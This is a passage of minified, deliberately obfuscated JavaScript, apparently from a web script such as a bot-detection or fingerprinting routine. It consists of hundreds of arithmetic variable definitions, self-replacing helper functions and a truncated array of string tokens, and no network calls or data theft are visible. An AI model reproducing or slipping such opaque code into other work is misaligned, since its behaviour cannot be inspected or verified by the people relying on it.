UP*mP+pP*mP*mP,cf=UP+nn*mP,Qc=DH+pP*mP+U6*mP*mP+mP*mP*mP,OJ=nn+B*mP+U6*mP*mP+mP*mP*mP,xC=DH+At*mP+F0*mP*mP+mP*mP*mP,hM=pP+At*mP+At*mP*mP+mP*mP*mP,Q1=U6+mP+mP*mP+mP*mP*mP,n8=B+nn*mP+M0*mP*mP+mP*mP*mP,dH=Ht+UP*mP,m4=At+M0*mP+DH*mP*mP,OB=UP+F0*mP+B*mP*mP,Hm=Ht+DH*mP+M0*mP*mP+mP*mP*mP,Or=U6+At*mP+B*mP*mP+mP*mP*mP,mT=U6+mP+At*mP*mP+mP*mP*mP,YZ=B+UP*mP+M0*mP*mP,Vm=Ht+U6*mP+F0*mP*mP+mP*mP*mP,LW=nn+B*mP+UP*mP*mP,fr=pP+mP+U6*mP*mP+mP*mP*mP,JP=DH+mP+F0*mP*mP,ZT=Ht+mP+M0*mP*mP+mP*mP*mP,WC=pP+mP+F0*mP*mP+mP*mP*mP,E1=At+nn*mP+mP*mP+mP*mP*mP,rZ=DH+B*mP+M0*mP*mP,qc=B+mP+pP*mP*mP+mP*mP*mP,YA=pP+nn*mP+DH*mP*mP,IP=At+mP+mP*mP,XF=M0+DH*mP+mP*mP+mP*mP*mP,q=F0+pP*mP+UP*mP*mP+mP*mP*mP,JT=Ht+At*mP+DH*mP*mP+mP*mP*mP,km=B+mP+F0*mP*mP+mP*mP*mP,XA=M0+UP*mP+DH*mP*mP,RK=U6+DH*mP+M0*mP*mP+mP*mP*mP,tb=DH+M0*mP+At*mP*mP+mP*mP*mP,KO=At+UP*mP+M0*mP*mP+mP*mP*mP,gW=DH+M0*mP+UP*mP*mP+mP*mP*mP,JB=Ht+DH*mP+UP*mP*mP,BA=pP+mP,In=U6+At*mP+mP*mP,pj=B+M0*mP+pP*mP*mP,X9=M0+F0*mP,Fc=nn+M0*mP+pP*mP*mP+mP*mP*mP,vr=F0+DH*mP+pP*mP*mP+mP*mP*mP,Db=nn+pP*mP+M0*mP*mP,qB=U6+F0*mP,cK=UP+pP*mP+DH*mP*mP+mP*mP*mP,QJ=UP+M0*mP+B*mP*mP+mP*mP*mP,kb=At+UP*mP+M0*mP*mP,UW=M0+At*mP+M0*mP*mP+mP*mP*mP,Xf=F0+M0*mP+F0*mP*mP,Ok=M0+B*mP+DH*mP*mP+mP*mP*mP,Q8=M0+U6*mP+UP*mP*mP,sb=DH+pP*mP+mP*mP+mP*mP*mP,CO=pP+DH*mP+M0*mP*mP+mP*mP*mP,cF=nn+mP+mP*mP+mP*mP*mP,f1=U6+U6*mP+B*mP*mP+mP*mP*mP,zd=nn+M0*mP+UP*mP*mP,IO=M0+UP*mP+nn*mP*mP+mP*mP*mP,hO=B+UP*mP+F0*mP*mP,CM=F0+mP+M0*mP*mP+mP*mP*mP,Wb=pP+nn*mP+M0*mP*mP+mP*mP*mP,jY=B+B*mP+At*mP*mP+mP*mP*mP,hK=UP+M0*mP+U6*mP*mP+mP*mP*mP,rM=nn+At*mP+pP*mP*mP+mP*mP*mP,NG=UP+mP+pP*mP*mP,MT=At+F0*mP+pP*mP*mP+mP*mP*mP,Lw=M0+mP+mP*mP+mP*mP*mP,g1=Ht+UP*mP+B*mP*mP+mP*mP*mP,PJ=M0+B*mP+pP*mP*mP+mP*mP*mP,p8=U6+DH*mP+F0*mP*mP+mP*mP*mP,Xd=U6+B*mP+UP*mP*mP+mP*mP*mP,LC=pP+U6*mP+mP*mP+mP*mP*mP,Xn=M0+mP+mP*mP,Ln=nn+UP*mP+mP*mP,DK=UP+nn*mP+pP*mP*mP+mP*mP*mP,bY=B+DH*mP+pP*mP*mP+mP*mP*mP,ft=UP+UP*mP,x1=DH+DH*mP+B*mP*mP+mP*mP*mP,nM=pP+B*mP+B*mP*mP+mP*mP*mP,hr=DH+mP+B*mP*mP+mP*mP*mP,Et=M0+U6*mP+F0*mP*mP,KW=pP+B*mP+UP*mP*mP+mP*mP*mP,ZQ=DH+At*mP+UP*mP*mP+mP*mP*mP,xm=Ht+U6*mP+B*mP*mP+mP*mP*mP,XH=nn+M0*mP+pP*mP*mP,KJ=F0+mP+pP*mP*mP+mP*mP*mP,FM=U6+M0*mP+B*mP*mP+mP*mP*mP,pG=M0+U6*mP,PM=nn+UP*mP+pP*mP*mP+mP*mP*mP,fQ=pP+DH*mP+UP*mP*mP+mP*mP*mP,LJ=At+At*mP+F0*mP*mP+mP*mP*mP,Nr=At+U6*mP+B*mP*mP+mP*mP*mP,NH=pP+B*mP+mP*mP,QB=U6+M0*mP+mP*mP,F1=Ht+B*mP+mP*mP+mP*mP*mP,XW=U6+pP*mP+mP*mP+mP*mP*mP,hB=pP+B*mP,w0=At+At*mP+U6*mP*mP,Yr=pP+B*mP+At*mP*mP+mP*mP*mP,L8=Ht+At*mP+U6*mP*mP+mP*mP*mP,zF=Ht+B*mP+UP*mP*mP,UC=B+pP*mP+M0*mP*mP+mP*mP*mP,Pk=DH+nn*mP+pP*mP*mP+mP*mP*mP,GJ=UP+nn*mP+F0*mP*mP+mP*mP*mP,Ib=DH+pP*mP+M0*mP*mP+mP*mP*mP,BJ=UP+At*mP+M0*mP*mP+mP*mP*mP,fP=B+U6*mP+M0*mP*mP,J4=DH+nn*mP,hn=F0+UP*mP+pP*mP*mP,AY=DH+At*mP+At*mP*mP+mP*mP*mP,nr=UP+F0*mP+mP*mP,R9=DH+At*mP+pP*mP*mP,gP=pP+F0*mP+mP*mP,Wm=F0+M0*mP+B*mP*mP+mP*mP*mP,Bd=B+UP*mP+mP*mP+mP*mP*mP,FJ=At+U6*mP+F0*mP*mP+mP*mP*mP,kF=DH+mP+mP*mP+mP*mP*mP,Zw=M0+At*mP+B*mP*mP,lc=pP+At*mP+DH*mP*mP,NT=nn+DH*mP+pP*mP*mP+mP*mP*mP,Qb=UP+mP+mP*mP,GT=DH+F0*mP+M0*mP*mP,Yb=U6+pP*mP+F0*mP*mP+mP*mP*mP,C0=At+F0*mP+U6*mP*mP,Xb=F0+U6*mP+M0*mP*mP+mP*mP*mP,Eb=B+mP+B*mP*mP+mP*mP*mP,Yk=pP+DH*mP+F0*mP*mP+mP*mP*mP,YM=F0+mP+DH*mP*mP+mP*mP*mP,pF=At+mP+At*mP*mP+mP*mP*mP,KY=M0+F0*mP+B*mP*mP+mP*mP*mP,EJ=DH+U6*mP+DH*mP*mP+mP*mP*mP,V0=At+B*mP+pP*mP*mP,Rf=nn+B*mP+mP*mP,zH=At+DH*mP+UP*mP*mP,Hc=F0+At*mP+UP*mP*mP+mP*mP*mP,dx=M0+B*mP+pP*mP*mP,QQ=UP+M0*mP+F0*mP*mP+mP*mP*mP,rJ=B+nn*mP+U6*mP*mP+mP*mP*mP,nY=At+pP*mP+B*mP*mP,bd=F0+DH*mP+UP*mP*mP+mP*mP*mP,A4=pP+DH*mP+UP*mP*mP,WM=nn+B*mP+F0*mP*mP+mP*mP*mP,O8=M0+pP*mP+B*mP*mP+mP*mP*mP,pO=Ht+mP+mP*mP+mP*mP*mP,RB=pP+F0*mP+M0*mP*mP,jt=DH+M0*mP,Pm=F0+DH*mP+At*mP*mP+mP*mP*mP,dr=At+pP*mP+At*mP*mP+mP*mP*mP,U0=B+DH*mP+UP*mP*mP+mP*mP*mP,vE=UP+M0*mP+M0*mP*mP,ET=pP+F0*mP+F0*mP*mP+mP*mP*mP,Cm=DH+F0*mP+F0*mP*mP+mP*mP*mP,nb=DH+F0*mP+At*mP*mP+mP*mP*mP,wW=M0+DH*mP+DH*mP*mP+mP*mP*mP,Cf=B+At*mP+UP*mP*mP+mP*mP*mP,nG=pP+M0*mP+UP*mP*mP,Y6=pP+B*mP+DH*mP*mP,WW=DH+F0*mP+U6*mP*mP+mP*mP*mP,wC=pP+U6*mP+B*mP*mP+mP*mP*mP,rO=pP+pP*mP+At*mP*mP+mP*mP*mP,ZW=M0+M0*mP+B*mP*mP+mP*mP*mP,dc=nn+UP*mP+At*mP*mP+mP*mP*mP,Td=B+nn*mP+UP*mP*mP+mP*mP*mP,Lb=F0+DH*mP+M0*mP*mP,wk=U6+U6*mP+U6*mP*mP+mP*mP*mP,Sb=At+mP+pP*mP*mP+mP*mP*mP,O1=DH+B*mP+B*mP*mP+mP*mP*mP,tQ=UP+At*mP+F0*mP*mP+mP*mP*mP,rW=DH+mP+M0*mP*mP+mP*mP*mP,lt=Ht+M0*mP+nn*mP*mP,tF=At+nn*mP+F0*mP*mP+mP*mP*mP,Sr=At+mP+UP*mP*mP+mP*mP*mP,hQ=UP+UP*mP+M0*mP*mP,df=nn+B*mP,pY=DH+At*mP+mP*mP+mP*mP*mP,MY=pP+F0*mP+B*mP*mP+mP*mP*mP,Ar=pP+F0*mP+B*mP*mP,Am=DH+UP*mP+mP*mP,Z0=B+mP+UP*mP*mP,AC=F0+M0*mP+M0*mP*mP+mP*mP*mP,UH=M0+M0*mP+M0*mP*mP,tm=Ht+DH*mP+At*mP*mP+mP*mP*mP,sd=B+pP*mP+UP*mP*mP+mP*mP*mP,Om=M0+mP+UP*mP*mP+mP*mP*mP,cj=At+nn*mP+M0*mP*mP,Rc=M0+mP+F0*mP*mP+mP*mP*mP,Jt=M0+M0*mP+UP*mP*mP,t8=pP+nn*mP+mP*mP+mP*mP*mP,Jb=M0+M0*mP+F0*mP*mP+mP*mP*mP,SZ=DH+UP*mP+F0*mP*mP,V8=UP+U6*mP+B*mP*mP+mP*mP*mP,FZ=UP+M0*mP,hC=Ht+nn*mP+M0*mP*mP+mP*mP*mP,m8=At+F0*mP+M0*mP*mP+mP*mP*mP,EH=DH+U6*mP+F0*mP*mP,mC=DH+B*mP+At*mP*mP+mP*mP*mP,rG=Ht+M0*mP+pP*mP*mP,xO=pP+DH*mP+B*mP*mP+mP*mP*mP,SM=nn+U6*mP+pP*mP*mP+mP*mP*mP,RW=pP+pP*mP+UP*mP*mP+mP*mP*mP,M1=U6+F0*mP+M0*mP*mP+mP*mP*mP,FH=pP+B*mP+B*mP*mP,GO=U6+At*mP+U6*mP*mP+mP*mP*mP,nK=M0+B*mP+mP*mP+mP*mP*mP,q0=pP+UP*mP+M0*mP*mP,BK=U6+UP*mP+mP*mP+mP*mP*mP,nf=pP+U6*mP+M0*mP*mP,RY=At+F0*mP+DH*mP*mP+mP*mP*mP,PT=U6+At*mP+At*mP*mP+mP*mP*mP,Xr=UP+M0*mP+At*mP*mP+mP*mP*mP,Sk=DH+nn*mP+F0*mP*mP+mP*mP*mP,OK=At+DH*mP+UP*mP*mP+mP*mP*mP,fT=UP+F0*mP+M0*mP*mP+mP*mP*mP,Lt=F0+F0*mP+M0*mP*mP,rC=Ht+M0*mP+F0*mP*mP+mP*mP*mP,xF=U6+F0*mP+At*mP*mP+mP*mP*mP,IY=nn+U6*mP+B*mP*mP+mP*mP*mP,Hd=Ht+nn*mP+DH*mP*mP+mP*mP*mP,MK=B+F0*mP+mP*mP+mP*mP*mP,zT=DH+U6*mP+UP*mP*mP+mP*mP*mP,Zj=DH+B*mP,bO=nn+pP*mP+B*mP*mP+mP*mP*mP,tr=U6+nn*mP+UP*mP*mP+mP*mP*mP,jm=F0+At*mP+pP*mP*mP+mP*mP*mP,U1=U6+pP*mP+B*mP*mP+mP*mP*mP,wr=nn+M0*mP+DH*mP*mP+mP*mP*mP,gc=M0+pP*mP+mP*mP+mP*mP*mP,Vw=pP+M0*mP+F0*mP*mP,bF=nn+pP*mP+pP*mP*mP+mP*mP*mP,R=nn+F0*mP+DH*mP*mP,AP=nn+mP+M0*mP*mP+pP*mP*mP*mP+F0*mP*mP*mP*mP,nc=UP+F0*mP+mP*mP+mP*mP*mP,PW=nn+At*mP+mP*mP+mP*mP*mP,qr=F0+nn*mP+At*mP*mP+mP*mP*mP,bW=UP+DH*mP+B*mP*mP+mP*mP*mP,P8=UP+mP+mP*mP+mP*mP*mP,lM=M0+M0*mP+M0*mP*mP+mP*mP*mP,vj=F0+At*mP+mP*mP+mP*mP*mP,kO=F0+DH*mP,kQ=UP+At*mP+M0*mP*mP,fd=At+DH*mP+M0*mP*mP+mP*mP*mP,fw=M0+nn*mP+UP*mP*mP,PG=pP+DH*mP,YK=Ht+F0*mP+M0*mP*mP+mP*mP*mP,kJ=M0+nn*mP+pP*mP*mP+mP*mP*mP,NZ=nn+U6*mP,rn=U6+mP,Q0=nn+nn*mP+F0*mP*mP,Mw=pP+At*mP+F0*mP*mP,Q9=UP+U6*mP+DH*mP*mP,JY=DH+At*mP+M0*mP*mP+mP*mP*mP,YY=At+pP*mP+pP*mP*mP,cJ=Ht+B*mP+UP*mP*mP+mP*mP*mP,vd=DH+M0*mP+B*mP*mP+mP*mP*mP,Yn=M0+pP*mP+nn*mP*mP,N4=nn+nn*mP+M0*mP*mP,fG=At+F0*mP+B*mP*mP,gw=pP+B*mP+M0*mP*mP,vw=At+F0*mP+UP*mP*mP,NK=pP+UP*mP+DH*mP*mP+mP*mP*mP,KT=B+mP+UP*mP*mP+mP*mP*mP,tj=B+UP*mP+B*mP*mP+At*mP*mP*mP+mP*mP*mP*mP,vf=UP+pP*mP+M0*mP*mP,sQ=M0+At*mP+UP*mP*mP+mP*mP*mP,SA=UP+nn*mP+B*mP*mP+mP*mP*mP,fj=DH+B*mP+nn*mP*mP,Qd=Ht+DH*mP+mP*mP+mP*mP*mP,lj=At+B*mP+UP*mP*mP,Qk=At+U6*mP+U6*mP*mP+mP*mP*mP,SY=Ht+At*mP+UP*mP*mP+mP*mP*mP,hW=UP+M0*mP+UP*mP*mP+mP*mP*mP,GC=nn+B*mP+pP*mP*mP,I0=UP+DH*mP+pP*mP*mP,vn=M0+DH*mP+DH*mP*mP,LP=B+pP*mP+F0*mP*mP,NB=Ht+pP*mP+F0*mP*mP,sr=U6+F0*mP+UP*mP*mP,HJ=pP+UP*mP+M0*mP*mP+mP*mP*mP,b1=DH+F0*mP+B*mP*mP+mP*mP*mP,MW=At+M0*mP+UP*mP*mP+mP*mP*mP,fY=UP+At*mP+B*mP*mP+mP*mP*mP,AJ=B+M0*mP+DH*mP*mP+mP*mP*mP,FF=pP+B*mP+DH*mP*mP+mP*mP*mP,E=F0+pP*mP+mP*mP,sZ=nn+F0*mP+mP*mP,LZ=Ht+U6*mP+B*mP*mP,ck=UP+At*mP+U6*mP*mP+mP*mP*mP,vP=UP+B*mP,JZ=M0+DH*mP+UP*mP*mP+mP*mP*mP,hJ=pP+U6*mP+UP*mP*mP+mP*mP*mP,S8=Ht+At*mP+mP*mP+mP*mP*mP,lH=At+F0*mP+M0*mP*mP,Xm=DH+pP*mP+UP*mP*mP+mP*mP*mP,Oc=pP+At*mP+F0*mP*mP+mP*mP*mP,Ik=At+nn*mP+pP*mP*mP+mP*mP*mP,DW=U6+At*mP+DH*mP*mP+mP*mP*mP,DY=UP+pP*mP+At*mP*mP+mP*mP*mP,qk=At+pP*mP+pP*mP*mP+mP*mP*mP,Pc=U6+UP*mP+At*mP*mP+mP*mP*mP,gO=F0+At*mP+M0*mP*mP+mP*mP*mP,nk=pP+F0*mP+At*mP*mP+mP*mP*mP,Ux=B+UP*mP,Um=nn+M0*mP+B*mP*mP+mP*mP*mP,X8=F0+F0*mP+DH*mP*mP+mP*mP*mP,dO=At+UP*mP+UP*mP*mP+mP*mP*mP,UK=DH+M0*mP+mP*mP+mP*mP*mP,bb=nn+nn*mP+U6*mP*mP+mP*mP*mP,OQ=U6+U6*mP+UP*mP*mP+mP*mP*mP,EB=F0+F0*mP+UP*mP*mP+mP*mP*mP,g8=UP+B*mP+B*mP*mP+mP*mP*mP,sB=UP+F0*mP+F0*mP*mP,C4=At+B*mP+F0*mP*mP,VG=At+At*mP+DH*mP*mP,lO=UP+nn*mP+At*mP*mP+mP*mP*mP,Kd=pP+At*mP+U6*mP*mP+mP*mP*mP,Fb=At+mP+UP*mP*mP,dZ=M0+F0*mP+M0*mP*mP,lK=nn+U6*mP+M0*mP*mP+mP*mP*mP,EK=UP+UP*mP+UP*mP*mP,jW=U6+DH*mP+mP*mP+mP*mP*mP,bj=pP+nn*mP+UP*mP*mP+F0*mP*mP*mP+F0*mP*mP*mP*mP,VZ=DH+B*mP+mP*mP,LO=nn+mP,nx=Ht+B*mP+mP*mP,zP=At+UP*mP+At*mP*mP+mP*mP*mP,l8=At+pP*mP+F0*mP*mP+mP*mP*mP,mB=DH+M0*mP+mP*mP,Ac=DH+pP*mP+pP*mP*mP+mP*mP*mP,C1=UP+At*mP+pP*mP*mP+mP*mP*mP,NQ=pP+UP*mP+U6*mP*mP+mP*mP*mP,Hb=nn+UP*mP+DH*mP*mP,K1=nn+At*mP+At*mP*mP+mP*mP*mP,BT=UP+mP+U6*mP*mP+mP*mP*mP,RQ=U6+nn*mP+DH*mP*mP+mP*mP*mP,Mn=M0+U6*mP+M0*mP*mP,Id=At+B*mP+At*mP*mP+mP*mP*mP,Sc=pP+B*mP+F0*mP*mP+mP*mP*mP,wY=B+UP*mP+pP*mP*mP+mP*mP*mP,I1=U6+B*mP+DH*mP*mP+mP*mP*mP,Rr=DH+U6*mP+At*mP*mP+mP*mP*mP,B8=Ht+B*mP,LA=F0+UP*mP+UP*mP*mP+mP*mP*mP,Fk=pP+M0*mP+B*mP*mP+mP*mP*mP,j9=B+pP*mP+mP*mP,qb=pP+UP*mP+pP*mP*mP+mP*mP*mP,FW=M0+nn*mP+B*mP*mP+mP*mP*mP,Rb=M0+M0*mP+U6*mP*mP+mP*mP*mP,UY=nn+nn*mP+F0*mP*mP+mP*mP*mP,Em=Ht+DH*mP+B*mP*mP+mP*mP*mP,r1=M0+UP*mP+At*mP*mP+mP*mP*mP,DC=M0+B*mP+B*mP*mP,IQ=UP+UP*mP+pP*mP*mP+mP*mP*mP,nj=B+nn*mP+mP*mP,EO=B+pP*mP+mP*mP+mP*mP*mP,wB=B+F0*mP+pP*mP*mP,tM=UP+B*mP+mP*mP+mP*mP*mP,P1=pP+F0*mP+U6*mP*mP+mP*mP*mP,sW=F0+U6*mP+pP*mP*mP+mP*mP*mP,qC=M0+nn*mP+F0*mP*mP+mP*mP*mP,F8=pP+mP+B*mP*mP+mP*mP*mP,C=DH+F0*mP,Ek=nn+U6*mP+F0*mP*mP,IM=nn+B*mP+mP*mP+mP*mP*mP,xd=M0+At*mP+F0*mP*mP+mP*mP*mP,wO=F0+F0*mP+F0*mP*mP,GY=At+At*mP+DH*mP*mP+mP*mP*mP,b8=B+B*mP+DH*mP*mP+mP*mP*mP,tt=At+nn*mP+UP*mP*mP,EF=UP+nn*mP+U6*mP*mP+mP*mP*mP,N9=nn+U6*mP+mP*mP,TH=B+DH*mP+DH*mP*mP,vO=B+F0*mP+B*mP*mP+mP*mP*mP,XK=nn+DH*mP+At*mP*mP+mP*mP*mP,X1=At+nn*mP,rd=Ht+nn*mP+UP*mP*mP+mP*mP*mP,s4=At+DH*mP,zO=F0+M0*mP+F0*mP*mP+mP*mP*mP,rF=F0+nn*mP+DH*mP*mP+mP*mP*mP,JG=pP+UP*mP+pP*mP*mP,Rd=Ht+B*mP+pP*mP*mP+mP*mP*mP,Mr=nn+U6*mP+DH*mP*mP+mP*mP*mP,Er=Ht+pP*mP+At*mP*mP+mP*mP*mP,CC=At+UP*mP+DH*mP*mP+mP*mP*mP,Zb=Ht+F0*mP+B*mP*mP,XC=Ht+nn*mP+pP*mP*mP+mP*mP*mP,QK=U6+UP*mP+M0*mP*mP+mP*mP*mP,QY=At+UP*mP+mP*mP+mP*mP*mP,WT=B+mP+B*mP*mP,Q=At+U6*mP+UP*mP*mP,Fw=UP+mP+UP*mP*mP,CQ=nn+mP+UP*mP*mP+mP*mP*mP,Mj=pP+pP*mP+UP*mP*mP,Mk=UP+UP*mP+M0*mP*mP+mP*mP*mP,IW=U6+B*mP+B*mP*mP+mP*mP*mP,Dc=At+pP*mP+mP*mP+mP*mP*mP,j1=U6+mP+pP*mP*mP+mP*mP*mP,HZ=M0+M0*mP,HM=UP+At*mP+At*mP*mP+mP*mP*mP,UQ=M0+DH*mP+M0*mP*mP+mP*mP*mP,A8=M0+M0*mP+UP*mP*mP+mP*mP*mP,IA=B+pP*mP+M0*mP*mP,MP=U6+F0*mP+B*mP*mP,G1=At+DH*mP+mP*mP+mP*mP*mP,SC=U6+At*mP+UP*mP*mP+mP*mP*mP,gm=pP+pP*mP+pP*mP*mP+mP*mP*mP,MO=UP+mP+UP*mP*mP+mP*mP*mP,rk=pP+mP+M0*mP*mP+mP*mP*mP,Ak=M0+mP+At*mP*mP+mP*mP*mP,LF=nn+M0*mP+M0*mP*mP+mP*mP*mP,G9=F0+UP*mP,hH=B+U6*mP+mP*mP,Tr=UP+mP+At*mP*mP+mP*mP*mP,Uw=DH+UP*mP+B*mP*mP,jG=UP+F0*mP+M0*mP*mP,wb=B+M0*mP+mP*mP+mP*mP*mP,JK=UP+mP+M0*mP*mP,jk=At+M0*mP+M0*mP*mP+mP*mP*mP,OM=UP+nn*mP+DH*mP*mP+mP*mP*mP,WA=B+DH*mP+UP*mP*mP,zc=pP+pP*mP+M0*mP*mP+mP*mP*mP,RF=B+B*mP+UP*mP*mP+mP*mP*mP,z4=B+mP+DH*mP*mP,f9=Ht+At*mP+mP*mP,WO=U6+pP*mP,nO=M0+pP*mP+M0*mP*mP+mP*mP*mP,k4=M0+UP*mP+B*mP*mP,hT=Ht+pP*mP+F0*mP*mP+mP*mP*mP,YT=Ht+At*mP+nn*mP*mP+mP*mP*mP,cM=nn+pP*mP+UP*mP*mP+mP*mP*mP,Ed=nn+F0*mP+pP*mP*mP+mP*mP*mP,TF=U6+At*mP+mP*mP+mP*mP*mP,Ix=At+B*mP+mP*mP,XO=UP+B*mP+nn*mP*mP+mP*mP*mP,F=DH+DH*mP+UP*mP*mP,Qn=Ht+M0*mP+B*mP*mP,JW=nn+nn*mP+M0*mP*mP+mP*mP*mP,SG=U6+mP+M0*mP*mP,Lf=Ht+DH*mP+mP*mP,D9=U6+UP*mP+pP*mP*mP,wQ=U6+B*mP+mP*mP+mP*mP*mP,sY=B+nn*mP+pP*mP*mP+mP*mP*mP,Qm=At+B*mP+UP*mP*mP+mP*mP*mP,pk=M0+UP*mP+M0*mP*mP+mP*mP*mP,n6=UP+pP*mP+DH*mP*mP,rB=UP+nn*mP+UP*mP*mP,nw=Ht+pP*mP+UP*mP*mP,HA=U6+pP*mP+M0*mP*mP,KG=UP+UP*mP+mP*mP,jf=F0+F0*mP+DH*mP*mP,I8=nn+F0*mP+B*mP*mP+mP*mP*mP,Z8=DH+U6*mP+mP*mP+mP*mP*mP,cr=U6+F0*mP+B*mP*mP+mP*mP*mP,U8=F0+M0*mP+At*mP*mP+mP*mP*mP,bZ=U6+pP*mP+UP*mP*mP+mP*mP*mP,R1=pP+pP*mP+mP*mP,wF=B+nn*mP+mP*mP+mP*mP*mP,pb=At+B*mP+B*mP*mP+mP*mP*mP,nW=At+B*mP+F0*mP*mP+mP*mP*mP,EQ=nn+B*mP+DH*mP*mP+mP*mP*mP,ST=F0+mP+UP*mP*mP+mP*mP*mP,Wd=M0+F0*mP+pP*mP*mP+mP*mP*mP,Nm=nn+UP*mP+UP*mP*mP,ZY=B+F0*mP+DH*mP*mP+mP*mP*mP,Zm=F0+U6*mP+F0*mP*mP+mP*mP*mP,hP=At+nn*mP+DH*mP*mP,gH=DH+nn*mP+At*mP*mP+mP*mP*mP,Yc=F0+B*mP+B*mP*mP+mP*mP*mP,T1=M0+M0*mP+mP*mP+mP*mP*mP,xr=At+pP*mP+B*mP*mP+mP*mP*mP,c8=F0+B*mP+UP*mP*mP+mP*mP*mP,kZ=nn+nn*mP+pP*mP*mP,md=F0+F0*mP+B*mP*mP+mP*mP*mP,qm=B+mP+DH*mP*mP+mP*mP*mP,hj=pP+DH*mP+At*mP*mP+mP*mP*mP,mJ=U6+M0*mP+pP*mP*mP+mP*mP*mP,dd=DH+M0*mP+M0*mP*mP+mP*mP*mP,UT=At+U6*mP+mP*mP+mP*mP*mP,fF=DH+DH*mP+At*mP*mP+mP*mP*mP,cQ=DH+M0*mP+pP*mP*mP+mP*mP*mP,A1=M0+U6*mP+pP*mP*mP+mP*mP*mP,wH=DH+nn*mP+mP*mP,nB=DH+mP,kf=B+DH*mP+pP*mP*mP,z0=U6+M0*mP+M0*mP*mP+M0*mP*mP*mP,Gd=U6+F0*mP+UP*mP*mP+mP*mP*mP,W6=DH+B*mP+pP*mP*mP,Dr=pP+M0*mP+At*mP*mP+mP*mP*mP,Hr=nn+mP+B*mP*mP+mP*mP*mP,lm=nn+UP*mP+M0*mP*mP+mP*mP*mP,Lc=pP+B*mP+U6*mP*mP+mP*mP*mP,Jd=F0+At*mP+F0*mP*mP+mP*mP*mP,jT=B+pP*mP+U6*mP*mP+mP*mP*mP,nt=At+pP*mP+UP*mP*mP,Hw=DH+pP*mP+M0*mP*mP,RT=U6+DH*mP+B*mP*mP,R4=B+At*mP+DH*mP*mP,lY=At+UP*mP+B*mP*mP+mP*mP*mP,Q6=nn+UP*mP+F0*mP*mP,HG=At+pP*mP+M0*mP*mP,m0=pP+DH*mP+F0*mP*mP,cY=At+F0*mP+At*mP*mP+mP*mP*mP,qE=B+F0*mP+B*mP*mP,N1=pP+DH*mP+pP*mP*mP+mP*mP*mP,IE=pP+UP*mP+mP*mP,Ut=nn+mP+UP*mP*mP,wT=pP+B*mP+M0*mP*mP+mP*mP*mP,Kk=nn+UP*mP+B*mP*mP+mP*mP*mP,An=Ht+mP,bC=At+mP+M0*mP*mP+mP*mP*mP,wx=pP+U6*mP+mP*mP,Oj=DH+UP*mP,mM=pP+pP*mP+DH*mP*mP+mP*mP*mP,xt=pP+mP+At*mP*mP+mP*mP*mP,YF=M0+At*mP+At*mP*mP+mP*mP*mP,Z6=UP+F0*mP+UP*mP*mP,MM=Ht+mP+mP*mP,Bb=nn+nn*mP+mP*mP+mP*mP*mP,Jm=B+At*mP+B*mP*mP+mP*mP*mP,fm=DH+U6*mP+B*mP*mP+mP*mP*mP,LQ=U6+DH*mP+UP*mP*mP+mP*mP*mP,hk=U6+mP+U6*mP*mP+mP*mP*mP,ZC=F0+B*mP+pP*mP*mP,gb=B+nn*mP+M0*mP*mP,hb=F0+M0*mP+UP*mP*mP+mP*mP*mP,jd=At+U6*mP+UP*mP*mP+mP*mP*mP,DF=F0+B*mP+pP*mP*mP+mP*mP*mP,jJ=UP+U6*mP+At*mP*mP+mP*mP*mP,DQ=U6+M0*mP+At*mP*mP+mP*mP*mP,Nb=U6+mP+F0*mP*mP+mP*mP*mP,D1=At+pP*mP+F0*mP*mP,Md=M0+B*mP+At*mP*mP+mP*mP*mP,OC=F0+DH*mP+mP*mP+mP*mP*mP,MJ=F0+At*mP+B*mP*mP+mP*mP*mP,Vb=At+nn*mP+M0*mP*mP+mP*mP*mP,Xj=nn+UP*mP+B*mP*mP,YQ=Ht+nn*mP+B*mP*mP,cA=B+F0*mP+M0*mP*mP,JA=Ht+pP*mP+mP*mP,dn=At+pP*mP,pM=UP+pP*mP+mP*mP+mP*mP*mP,kk=Ht+UP*mP+UP*mP*mP+mP*mP*mP,kW=B+F0*mP+DH*mP*mP,AK=B+At*mP+At*mP*mP+mP*mP*mP,LY=DH+UP*mP+mP*mP+mP*mP*mP,WY=B+DH*mP+mP*mP+mP*mP*mP,Gb=Ht+pP*mP+B*mP*mP+mP*mP*mP,Gc=U6+nn*mP+F0*mP*mP+mP*mP*mP,CY=F0+nn*mP+B*mP*mP+mP*mP*mP,Nc=B+At*mP+DH*mP*mP+mP*mP*mP;}var jA9;var tP9;var Bn9;var mj9;return zs.call(this,D6);var VsA;var jH9;function l1(){var EO9=function(){};l1=function(){return EO9;};return EO9;}function kL(){var sb9=[];kL=function(){return sb9;};return sb9;}function WJ(){var X19={};WJ=function(){return X19;};return X19;}var wH9;function hh(wK9){return Hn9()[wK9];}function CW(){var G19=new Object();CW=function(){return G19;};return G19;}var Pr;var CNA;var Dq9;function gsA(p49){var zm9=p49;var nx9;do{nx9=jF(Rc9(zm9),JEA);zm9=nx9;}while(DR(nx9,p49));return nx9;}var JZ9;function Xp(w09){return Hn9()[w09];}var xB9;var DYA;var hq9;function Rc9(v69){v69=v69?v69:RE9(v69);var Lx9=EW(Sj9(v69,rr),Pr[Tb]);if(EW(GT9(GT9(vc(v69,Ez),vc(v69,Wc)),v69),rr)){Lx9++;}return Lx9;}var f99;var WZ9;function VU(){var wG9={};VU=function(){return wG9;};return wG9;}var v7A;function QF(){var RF9=[];QF=function(){return RF9;};return RF9;}var B,At,F0,mP,M0,UP,nn,U6,DH,pP,Ht;var FLA;var xA9;var kt9;function J3A(){var h89=['Kf','A6','bn','PH','Bf','VH','d6','cZ','qw','wP','B4','Fj','ff','xH','hf','q6','Kj','F6','mA','BH','FA','UE','pB','EA','QA','Pj','Aj','S4','ww','d9','bt','bx','PZ','pZ','KH','p4','f6','Lx','FE','Gt','gj','Un','G4','mZ','UG','Y','j4','zx','Ef','x0','Rt','sP','Mx','KP','OP','TB','kA','M6','WB','vx','Nn','jZ','rE','Vf','gE','BZ','X','V9','w6','CZ','IH','GG','Zt','t4','Vt','Y9','J0','Tw','Cn','ZG','g6','O4','j6','rw','mw','NA','L6','x4','WG','VE','X6','k9','r6','H4','GZ','Gf','B9','z6','qt','Xx','WZ','ZH','hZ','Ox','P6','DB','E4','Jx','PE','h9','z9','Xt','tn','TP','B6','O6','qG','MH','E6','fx','Yj','bf','hx','RG','L','cw','Tx','Px','w','OZ','d4','S','GH','Wf','s6','BB','HH','l4','H9','Bw','HE','SB','pf','XP','V6','tA','QZ','Pn','g4','Fx','tH','Ot','WE','lP','mx','B0','rj','Gn','mH','Vn','AB','St','rf','JE','c0','pw','WH','zG','O0','Z9','gA','C6','gZ','t